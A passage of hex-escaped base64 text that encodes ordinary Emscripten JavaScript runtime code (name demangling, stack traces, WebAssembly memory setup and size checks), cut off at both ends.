x68\x68\x58\x32\x52\x6c\x62\x57\x46\x75\x5a\x32\x78\x6c\x49\x6c\x30\x37\x61\x57\x59\x6f\x58\x31\x39\x6a\x65\x47\x46\x66\x5a\x47\x56\x74\x59\x57\x35\x6e\x62\x47\x56\x66\x5a\x6e\x56\x75\x59\x79\x6c\x37\x64\x48\x4a\x35\x65\x33\x5a\x68\x63\x69\x42\x7a\x50\x57\x5a\x31\x62\x6d\x4d\x75\x63\x33\x56\x69\x63\x33\x52\x79\x4b\x44\x45\x70\x4f\x33\x5a\x68\x63\x69\x42\x73\x5a\x57\x34\x39\x62\x47\x56\x75\x5a\x33\x52\x6f\x51\x6e\x6c\x30\x5a\x58\x4e\x56\x56\x45\x59\x34\x4b\x48\x4d\x70\x4b\x7a\x45\x37\x64\x6d\x46\x79\x49\x47\x4a\x31\x5a\x6a\x31\x66\x62\x57\x46\x73\x62\x47\x39\x6a\x4b\x47\x78\x6c\x62\x69\x6b\x37\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x56\x56\x45\x59\x34\x4b\x48\x4d\x73\x59\x6e\x56\x6d\x4c\x47\x78\x6c\x62\x69\x6b\x37\x64\x6d\x46\x79\x49\x48\x4e\x30\x59\x58\x52\x31\x63\x7a\x31\x66\x62\x57\x46\x73\x62\x47\x39\x6a\x4b\x44\x51\x70\x4f\x33\x5a\x68\x63\x69\x42\x79\x5a\x58\x51\x39\x58\x31\x39\x6a\x65\x47\x46\x66\x5a\x47\x56\x74\x59\x57\x35\x6e\x62\x47\x56\x66\x5a\x6e\x56\x75\x59\x79\x68\x69\x64\x57\x59\x73\x4d\x43\x77\x77\x4c\x48\x4e\x30\x59\x58\x52\x31\x63\x79\x6b\x37\x61\x57\x59\x6f\x5a\x32\x56\x30\x56\x6d\x46\x73\x64\x57\x55\x6f\x63\x33\x52\x68\x64\x48\x56\x7a\x4c\x43\x4a\x70\x4d\x7a\x49\x69\x4b\x54\x30\x39\x50\x54\x41\x6d\x4a\x6e\x4a\x6c\x64\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x46\x42\x76\x61\x57\x35\x30\x5a\x58\x4a\x66\x63\x33\x52\x79\x61\x57\x35\x6e\x61\x57\x5a\x35\x4b\x48\x4a\x6c\x64\x43\x6c\x39\x66\x57\x4e\x68\x64\x47\x4e\x6f\x4b\x47\x55\x70\x65\x33\x31\x6d\x61\x57\x35\x68\x62\x47\x78\x35\x65\x32\x6c\x6d\x4b\x47\x4a\x31\x5a\x69\x6c\x66\x5a\x6e\x4a\x6c\x5a\x53\x68\x69\x64\x57\x59\x70\x4f\x32\x6c\x6d\x4b\x48\x4e\x30\x59\x58\x52\x31\x63\x79\x6c\x66\x5a\x6e\x4a\x6c\x5a\x53\x68\x7a\x64\x47\x46\x30\x64\x58\x4d\x70\x4f\x32\x6c\x6d\x4b\x48\x4a\x6c\x64\x43\x6c\x66\x5a\x6e\x4a\x6c\x5a\x53\x68\x79\x5a\x58\x51\x70\x66\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x6d\x64\x57\x35\x6a\x66\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x64\x32\x46\x79\x62\x6b\x39\x75\x59\x32\x55\x6f\x49\x6e\x64\x68\x63\x6d\x35\x70\x62\x6d\x63\x36\x49\x47\x4a\x31\x61\x57\x78\x6b\x49\x48\x64\x70\x64\x47\x67\x67\x4c\x58\x4d\x67\x52\x45\x56\x4e\x51\x55\x35\x48\x54\x45\x56\x66\x55\x31\x56\x51\x55\x45\x39\x53\x56\x44\x30\x78\x49\x48\x52\x76\x49\x47\x78\x70\x62\x6d\x73\x67\x61\x57\x34\x67\x62\x47\x6c\x69\x59\x33\x68\x34\x59\x57\x4a\x70\x49\x47\x52\x6c\x62\x57\x46\x75\x5a\x32\x78\x70\x62\x6d\x63\x69\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x5a\x6e\x56\x75\x59\x33\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6b\x5a\x57\x31\x68\x62\x6d\x64\x73\x5a\x55\x46\x73\x62\x43\x68\x30\x5a\x58\x68\x30\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x6e\x5a\x58\x67\x39\x4c\x31\x39\x66\x57\x6c\x74\x63\x64\x31\x78\x6b\x58\x31\x30\x72\x4c\x32\x63\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x52\x6c\x65\x48\x51\x75\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x53\x68\x79\x5a\x57\x64\x6c\x65\x43\x77\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x6c\x37\x64\x6d\x46\x79\x49\x48\x6b\x39\x5a\x47\x56\x74\x59\x57\x35\x6e\x62\x47\x55\x6f\x65\x43\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x67\x39\x50\x54\x31\x35\x50\x33\x67\x36\x65\x43\x73\x69\x49\x46\x73\x69\x4b\x33\x6b\x72\x49\x6c\x30\x69\x66\x53\x6b\x70\x66\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x70\x7a\x55\x33\x52\x68\x59\x32\x74\x55\x63\x6d\x46\x6a\x5a\x53\x67\x70\x65\x33\x5a\x68\x63\x69\x42\x6c\x63\x6e\x49\x39\x62\x6d\x56\x33\x49\x45\x56\x79\x63\x6d\x39\x79\x4f\x32\x6c\x6d\x4b\x43\x46\x6c\x63\x6e\x49\x75\x63\x33\x52\x68\x59\x32\x73\x70\x65\x33\x52\x79\x65\x58\x74\x30\x61\x48\x4a\x76\x64\x79\x42\x75\x5a\x58\x63\x67\x52\x58\x4a\x79\x62\x33\x49\x6f\x4d\x43\x6c\x39\x59\x32\x46\x30\x59\x32\x67\x6f\x5a\x53\x6c\x37\x5a\x58\x4a\x79\x50\x57\x56\x39\x61\x57\x59\x6f\x49\x57\x56\x79\x63\x69\x35\x7a\x64\x47\x46\x6a\x61\x79\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x69\x68\x75\x62\x79\x42\x7a\x64\x47\x46\x6a\x61\x79\x42\x30\x63\x6d\x46\x6a\x5a\x53\x42\x68\x64\x6d\x46\x70\x62\x47\x46\x69\x62\x47\x55\x70\x49\x6e\x31\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x56\x79\x63\x69\x35\x7a\x64\x47\x46\x6a\x61\x79\x35\x30\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x67\x70\x66\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x4e\x30\x59\x57\x4e\x72\x56\x48\x4a\x68\x59\x32\x55\x6f\x4b\x58\x74\x32\x59\x58\x49\x67\x61\x6e\x4d\x39\x61\x6e\x4e\x54\x64\x47\x46\x6a\x61\x31\x52\x79\x59\x57\x4e\x6c\x4b\x43\x6b\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6c\x65\x48\x52\x79\x59\x56\x4e\x30\x59\x57\x4e\x72\x56\x48\x4a\x68\x59\x32\x55\x69\x58\x53\x6c\x71\x63\x79\x73\x39\x49\x6c\x78\x75\x49\x69\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x56\x34\x64\x48\x4a\x68\x55\x33\x52\x68\x59\x32\x74\x55\x63\x6d\x46\x6a\x5a\x53\x4a\x64\x4b\x43\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x52\x6c\x62\x57\x46\x75\x5a\x32\x78\x6c\x51\x57\x78\x73\x4b\x47\x70\x7a\x4b\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4e\x30\x59\x57\x4e\x72\x56\x48\x4a\x68\x59\x32\x55\x69\x58\x54\x31\x7a\x64\x47\x46\x6a\x61\x31\x52\x79\x59\x57\x4e\x6c\x4f\x33\x5a\x68\x63\x69\x42\x58\x51\x56\x4e\x4e\x58\x31\x42\x42\x52\x30\x56\x66\x55\x30\x6c\x61\x52\x54\x30\x32\x4e\x54\x55\x7a\x4e\x6a\x74\x32\x59\x58\x49\x67\x51\x56\x4e\x4e\x53\x6c\x4e\x66\x55\x45\x46\x48\x52\x56\x39\x54\x53\x56\x70\x46\x50\x54\x45\x32\x4e\x7a\x63\x33\x4d\x6a\x45\x32\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x46\x73\x61\x57\x64\x75\x56\x58\x41\x6f\x65\x43\x78\x74\x64\x57\x78\x30\x61\x58\x42\x73\x5a\x53\x6c\x37\x61\x57\x59\x6f\x65\x43\x56\x74\x64\x57\x78\x30\x61\x58\x42\x73\x5a\x54\x34\x77\x4b\x58\x74\x34\x4b\x7a\x31\x74\x64\x57\x78\x30\x61\x58\x42\x73\x5a\x53\x31\x34\x4a\x57\x31\x31\x62\x48\x52\x70\x63\x47\x78\x6c\x66\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x34\x66\x58\x5a\x68\x63\x69\x42\x49\x52\x55\x46\x51\x4c\x47\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x78\x49\x52\x55\x46\x51\x4f\x43\x78\x49\x52\x55\x46\x51\x56\x54\x67\x73\x53\x45\x56\x42\x55\x44\x45\x32\x4c\x45\x68\x46\x51\x56\x42\x56\x4d\x54\x59\x73\x53\x45\x56\x42\x55\x44\x4d\x79\x4c\x45\x68\x46\x51\x56\x42\x56\x4d\x7a\x49\x73\x53\x45\x56\x42\x55\x45\x59\x7a\x4d\x69\x78\x49\x52\x55\x46\x51\x52\x6a\x59\x30\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x56\x77\x5a\x47\x46\x30\x5a\x55\x64\x73\x62\x32\x4a\x68\x62\x45\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x68\x69\x64\x57\x59\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x49\x6c\x30\x39\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x50\x57\x4a\x31\x5a\x6e\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x31\x63\x47\x52\x68\x64\x47\x56\x48\x62\x47\x39\x69\x59\x57\x78\x43\x64\x57\x5a\x6d\x5a\x58\x4a\x57\x61\x57\x56\x33\x63\x79\x67\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x53\x45\x56\x42\x55\x44\x67\x69\x58\x54\x31\x49\x52\x55\x46\x51\x4f\x44\x31\x75\x5a\x58\x63\x67\x53\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x47\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x4d\x54\x59\x69\x58\x54\x31\x49\x52\x55\x46\x51\x4d\x54\x59\x39\x62\x6d\x56\x33\x49\x45\x6c\x75\x64\x44\x45\x32\x51\x58\x4a\x79\x59\x58\x6b\x6f\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x68\x46\x51\x56\x41\x7a\x4d\x69\x4a\x64\x50\x55\x68\x46\x51\x56\x41\x7a\x4d\x6a\x31\x75\x5a\x58\x63\x67\x53\x57\x35\x30\x4d\x7a\x4a\x42\x63\x6e\x4a\x68\x65\x53\x68\x69\x64\x57\x5a\x6d\x5a\x58\x49\x70\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x53\x45\x56\x42\x55\x46\x55\x34\x49\x6c\x30\x39\x53\x45\x56\x42\x55\x46\x55\x34\x50\x57\x35\x6c\x64\x79\x42\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x47\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x56\x54\x45\x32\x49\x6c\x30\x39\x53\x45\x56\x42\x55\x46\x55\x78\x4e\x6a\x31\x75\x5a\x58\x63\x67\x56\x57\x6c\x75\x64\x44\x45\x32\x51\x58\x4a\x79\x59\x58\x6b\x6f\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x68\x46\x51\x56\x42\x56\x4d\x7a\x49\x69\x58\x54\x31\x49\x52\x55\x46\x51\x56\x54\x4d\x79\x50\x57\x35\x6c\x64\x79\x42\x56\x61\x57\x35\x30\x4d\x7a\x4a\x42\x63\x6e\x4a\x68\x65\x53\x68\x69\x64\x57\x5a\x6d\x5a\x58\x49\x70\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x53\x45\x56\x42\x55\x45\x59\x7a\x4d\x69\x4a\x64\x50\x55\x68\x46\x51\x56\x42\x47\x4d\x7a\x49\x39\x62\x6d\x56\x33\x49\x45\x5a\x73\x62\x32\x46\x30\x4d\x7a\x4a\x42\x63\x6e\x4a\x68\x65\x53\x68\x69\x64\x57\x5a\x6d\x5a\x58\x49\x70\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x53\x45\x56\x42\x55\x45\x59\x32\x4e\x43\x4a\x64\x50\x55\x68\x46\x51\x56\x42\x47\x4e\x6a\x51\x39\x62\x6d\x56\x33\x49\x45\x5a\x73\x62\x32\x46\x30\x4e\x6a\x52\x42\x63\x6e\x4a\x68\x65\x53\x68\x69\x64\x57\x5a\x6d\x5a\x58\x49\x70\x66\x58\x5a\x68\x63\x69\x42\x54\x56\x45\x46\x55\x53\x55\x4e\x66\x51\x6b\x46\x54\x52\x53\x78\x54\x56\x45\x46\x55\x53\x55\x4e\x55\x54\x31\x41\x73\x63\x33\x52\x68\x64\x47\x6c\x6a\x55\x32\x56\x68\x62\x47\x56\x6b\x4f\x33\x5a\x68\x63\x69\x42\x54\x56\x45\x46\x44\x53\x31\x39\x43\x51\x56\x4e\x46\x4c\x46\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x4c\x46\x4e\x55\x51\x55\x4e\x4c\x58\x30\x31\x42\x57\x44\x74\x32\x59\x58\x49\x67\x52\x46\x6c\x4f\x51\x55\x31\x4a\x51\x31\x39\x43\x51\x56\x4e\x46\x4c\x45\x52\x5a\x54\x6b\x46\x4e\x53\x55\x4e\x55\x54\x31\x42\x66\x55\x46\x52\x53\x4f\x31\x4e\x55\x51\x56\x52\x4a\x51\x31\x39\x43\x51\x56\x4e\x46\x50\x56\x4e\x55\x51\x56\x52\x4a\x51\x31\x52\x50\x55\x44\x31\x54\x56\x45\x46\x44\x53\x31\x39\x43\x51\x56\x4e\x46\x50\x56\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x50\x56\x4e\x55\x51\x55\x4e\x4c\x58\x30\x31\x42\x57\x44\x31\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x39\x52\x46\x6c\x4f\x51\x55\x31\x4a\x51\x31\x52\x50\x55\x46\x39\x51\x56\x46\x49\x39\x4d\x44\x74\x7a\x64\x47\x46\x30\x61\x57\x4e\x54\x5a\x57\x46\x73\x5a\x57\x51\x39\x5a\x6d\x46\x73\x63\x32\x55\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x59\x57\x4a\x76\x63\x6e\x52\x50\x62\x6b\x4e\x68\x62\x6d\x35\x76\x64\x45\x64\x79\x62\x33\x64\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x4b\x58\x74\x68\x59\x6d\x39\x79\x64\x43\x67\x69\x51\x32\x46\x75\x62\x6d\x39\x30\x49\x47\x56\x75\x62\x47\x46\x79\x5a\x32\x55\x67\x62\x57\x56\x74\x62\x33\x4a\x35\x49\x47\x46\x79\x63\x6d\x46\x35\x63\x79\x34\x67\x52\x57\x6c\x30\x61\x47\x56\x79\x49\x43\x67\x78\x4b\x53\x42\x6a\x62\x32\x31\x77\x61\x57\x78\x6c\x49\x48\x64\x70\x64\x47\x67\x67\x4c\x58\x4d\x67\x56\x45\x39\x55\x51\x55\x78\x66\x54\x55\x56\x4e\x54\x31\x4a\x5a\x50\x56\x67\x67\x64\x32\x6c\x30\x61\x43\x42\x59\x49\x47\x68\x70\x5a\x32\x68\x6c\x63\x69\x42\x30\x61\x47\x46\x75\x49\x48\x52\x6f\x5a\x53\x42\x6a\x64\x58\x4a\x79\x5a\x57\x35\x30\x49\x48\x5a\x68\x62\x48\x56\x6c\x49\x43\x49\x72\x56\x45\x39\x55\x51\x55\x78\x66\x54\x55\x56\x4e\x54\x31\x4a\x5a\x4b\x79\x49\x73\x49\x43\x67\x79\x4b\x53\x42\x6a\x62\x32\x31\x77\x61\x57\x78\x6c\x49\x48\x64\x70\x64\x47\x67\x67\x4c\x58\x4d\x67\x51\x55\x78\x4d\x54\x31\x64\x66\x54\x55\x56\x4e\x54\x31\x4a\x5a\x58\x30\x64\x53\x54\x31\x64\x55\x53\x44\x30\x78\x49\x48\x64\x6f\x61\x57\x4e\x6f\x49\x47\x46\x73\x62\x47\x39\x33\x63\x79\x42\x70\x62\x6d\x4e\x79\x5a\x57\x46\x7a\x61\x57\x35\x6e\x49\x48\x52\x6f\x5a\x53\x42\x7a\x61\x58\x70\x6c\x49\x47\x46\x30\x49\x48\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x73\x49\x47\x39\x79\x49\x43\x67\x7a\x4b\x53\x42\x70\x5a\x69\x42\x35\x62\x33\x55\x67\x64\x32\x46\x75\x64\x43\x42\x74\x59\x57\x78\x73\x62\x32\x4d\x67\x64\x47\x38\x67\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x35\x56\x54\x45\x77\x67\x4b\x44\x41\x70\x49\x47\x6c\x75\x63\x33\x52\x6c\x59\x57\x51\x67\x62\x32\x59\x67\x64\x47\x68\x70\x63\x79\x42\x68\x59\x6d\x39\x79\x64\x43\x77\x67\x59\x32\x39\x74\x63\x47\x6c\x73\x5a\x53\x42\x33\x61\x58\x52\x6f\x49\x43\x31\x7a\x49\x45\x46\x43\x54\x31\x4a\x55\x53\x55\x35\x48\x58\x30\x31\x42\x54\x45\x78\x50\x51\x7a\x30\x77\x49\x43\x49\x70\x66\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x56\x75\x62\x47\x46\x79\x5a\x32\x56\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x4b\x58\x74\x68\x59\x6d\x39\x79\x64\x45\x39\x75\x51\x32\x46\x75\x62\x6d\x39\x30\x52\x33\x4a\x76\x64\x30\x31\x6c\x62\x57\x39\x79\x65\x53\x67\x70\x66\x58\x5a\x68\x63\x69\x42\x55\x54\x31\x52\x42\x54\x46\x39\x54\x56\x45\x46\x44\x53\x7a\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x52\x50\x56\x45\x46\x4d\x58\x31\x4e\x55\x51\x55\x4e\x4c\x49\x6c\x31\x38\x66\x44\x55\x79\x4e\x44\x49\x34\x4f\x44\x41\x37\x64\x6d\x46\x79\x49\x46\x52\x50\x56\x45\x46\x4d\x58\x30\x31\x46\x54\x55\x39\x53\x57\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x52\x50\x56\x45\x46\x4d\x58\x30\x31\x46\x54\x55\x39\x53\x57\x53\x4a\x64\x66\x48\x77\x78\x4e\x6a\x63\x33\x4e\x7a\x49\x78\x4e\x6a\x74\x70\x5a\x69\x68\x55\x54\x31\x52\x42\x54\x46\x39\x4e\x52\x55\x31\x50\x55\x6c\x6b\x38\x56\x45\x39\x55\x51\x55\x78\x66\x55\x31\x52\x42\x51\x30\x73\x70\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6e\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x4b\x43\x4a\x55\x54\x31\x52\x42\x54\x46\x39\x4e\x52\x55\x31\x50\x55\x6c\x6b\x67\x63\x32\x68\x76\x64\x57\x78\x6b\x49\x47\x4a\x6c\x49\x47\x78\x68\x63\x6d\x64\x6c\x63\x69\x42\x30\x61\x47\x46\x75\x49\x46\x52\x50\x56\x45\x46\x4d\x58\x31\x4e\x55\x51\x55\x4e\x4c\x4c\x43\x42\x33\x59\x58\x4d\x67\x49\x69\x74\x55\x54\x31\x52\x42\x54\x46\x39\x4e\x52\x55\x31\x50\x55\x6c\x6b\x72\x49\x69\x45\x67\x4b\x46\x52\x50\x56\x45\x46\x4d\x58\x31\x4e\x55\x51\x55\x4e\x4c\x50\x53\x49\x72\x56\x45\x39\x55\x51\x55\x78\x66\x55\x31\x52\x42\x51\x30\x73\x72\x49\x69\x6b\x69\x4b\x54\x74\x70\x5a\x69\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x4b\x58\x74\x69\x64\x57\x5a\x6d\x5a\x58\x49\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x69\x64\x57\x5a\x6d\x5a\x58\x49\x69\x58\x58\x31\x6c\x62\x48\x4e\x6c\x65\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x58\x5a\x57\x4a\x42\x63\x33\x4e\x6c\x62\x57\x4a\x73\x65\x54\x30\x39\x50\x53\x4a\x76\x59\x6d\x70\x6c\x59\x33\x51\x69\x4a\x69\x5a\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x56\x32\x56\x69\x51\x58\x4e\x7a\x5a\x57\x31\x69\x62\x48\x6b\x75\x54\x57\x56\x74\x62\x33\x4a\x35\x50\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x54\x57\x56\x74\x62\x33\x4a\x35\x49\x6c\x30\x39\x62\x6d\x56\x33\x49\x46\x64\x6c\x59\x6b\x46\x7a\x63\x32\x56\x74\x59\x6d\x78\x35\x4c\x6b\x31\x6c\x62\x57\x39\x79\x65\x53\x68\x37\x49\x6d\x6c\x75\x61\x58\x52\x70\x59\x57\x77\x69\x4f\x6c\x52\x50\x56\x45\x46\x4d\x58\x30\x31\x46\x54\x55\x39\x53\x57\x53\x39\x58\x51\x56\x4e\x4e\x58\x31\x42\x42\x52\x30\x56\x66\x55\x30\x6c\x61\x52\x53\x77\x69\x62\x57\x46\x34\x61\x57\x31\x31\x62\x53\x49\x36\x56\x45\x39\x55\x51\x55\x78\x66\x54\x55\x56\x4e\x54\x31\x4a\x5a\x4c\x31\x64\x42\x55\x30\x31\x66\x55\x45\x46\x48\x52\x56\x39\x54\x53\x56\x70\x46\x66\x53\x6b\x37\x59\x6e\x56\x6d\x5a\x6d\x56\x79\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x55\x31\x6c\x62\x57\x39\x79\x65\x53\x4a\x64\x4c\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x6e\x31\x6c\x62\x48\x4e\x6c\x65\x32\x4a\x31\x5a\x6d\x5a\x6c\x63\x6a\x31\x75\x5a\x58\x63\x67\x51\x58\x4a\x79\x59\x58\x6c\x43\x64\x57\x5a\x6d\x5a\x58\x49\x6f\x56\x45\x39\x55\x51\x55\x78\x66\x54\x55\x56\x4e\x54\x31\x4a\x5a\x4b\x58\x31\x39\x64\x58\x42\x6b\x59\x58\x52\x6c\x52\x32\x78\x76\x59\x6d\x46\x73\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x56\x6d\x6c\x6c\x64\x33\x4d\x6f\x4b\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6e\x5a\x58\x52\x55\x62\x33\x52\x68\x62\x45\x31\x6c\x62\x57\x39\x79\x65\x53\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x55\x54\x31\x52\x42\x54\x46\x39\x4e\x52\x55\x31\x50\x55\x6c\x6c\x39\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x7a\x42\x64\x50\x54\x45\x32\x4e\x6a\x67\x31\x4d\x44\x6b\x77\x4d\x6a\x6b\x37\x53\x45\x56\x42\x55\x44\x45\x32\x57\x7a\x46\x64\x50\x54\x49\x31\x4e\x44\x55\x35\x4f\x32\x6c\x6d\x4b\x45\x68\x46\x51\x56\x42\x56\x4f\x46\x73\x79\x58\x53\x45\x39\x50\x54\x45\x78\x4e\x58\x78\x38\x53\x45\x56\x42\x55\x46\x55\x34\x57\x7a\x4e\x64\x49\x54\x30\x39\x4f\x54\x6b\x70\x64\x47\x68\x79\x62\x33\x63\x69\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x42\x6c\x63\x6e\x4a\x76\x63\x6a\x6f\x67\x5a\x58\x68\x77\x5a\x57\x4e\x30\x5a\x57\x51\x67\x64\x47\x68\x6c\x49\x48\x4e\x35\x63\x33\x52\x6c\x62\x53\x42\x30\x62\x79\x42\x69\x5a\x53\x42\x73\x61\x58\x52\x30\x62\x47\x55\x74\x5a\x57\x35\x6b\x61\x57\x46\x75\x49\x53\x49\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x49\x6c\x30\x39\x53\x45\x56\x42\x55\x44\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x50\x57\x4a\x31\x5a\x6d\x5a\x6c\x63\x6a\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x68\x46\x51\x56\x41\x34\x49\x6c\x30\x39\x53\x45\x56\x42\x55\x44\x67\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x4d\x54\x59\x69\x58\x54\x31\x49\x52\x55\x46\x51\x4d\x54\x59\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x4d\x7a\x49\x69\x58\x54\x31\x49\x52\x55\x46\x51\x4d\x7a\x49\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x56\x54\x67\x69\x58\x54\x31\x49\x52\x55\x46\x51\x56\x54\x67\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x56\x54\x45\x32\x49\x6c\x30\x39\x53\x45\x56\x42\x55\x46\x55\x78\x4e\x6a\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x68\x46\x51\x56\x42\x56\x4d\x7a\x49\x69\x58\x54\x31\x49\x52\x55\x46\x51\x56\x54\x4d\x79\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x53\x45\x56\x42\x55\x45\x59\x7a\x4d\x69\x4a\x64\x50\x55\x68\x46\x51\x56\x42\x47\x4d\x7a\x49\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x49\x52\x55\x46\x51\x52\x6a\x59\x30\x49\x6c\x30\x39\x53\x45\x56\x42\x55\x45\x59\x32\x4e\x44\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6a\x59\x57\x78\x73\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x55\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x63\x79\x68\x6a\x59\x57\x78\x73\x59\x6d\x46\x6a\x61\x33\x4d\x70\x65\x33\x64\x6f\x61\x57\x78\x6c\x4b\x47\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x63\x79\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x2b\x4d\x43\x6c\x37\x64\x6d\x46\x79\x49\x47\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x50\x57\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x63\x79\x35\x7a\x61\x47\x6c\x6d\x64\x43\x67\x70\x4f\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x6a\x59\x57\x78\x73\x59\x6d\x46\x6a\x61\x7a\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x59\x32\x46\x73\x62\x47\x4a\x68\x59\x32\x73\x6f\x4b\x54\x74\x6a\x62\x32\x35\x30\x61\x57\x35\x31\x5a\x58\x31\x32\x59\x58\x49\x67\x5a\x6e\x56\x75\x59\x7a\x31\x6a\x59\x57\x78\x73\x59\x6d\x46\x6a\x61\x79\x35\x6d\x64\x57\x35\x6a\x4f\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x6d\x64\x57\x35\x6a\x50\x54\x30\x39\x49\x6d\x35\x31\x62\x57\x4a\x6c\x63\x69\x49\x70\x65\x32\x6c\x6d\x4b\x47\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x4c\x6d\x46\x79\x5a\x7a\x30\x39\x50\x58\x56\x75\x5a\x47\x56\x6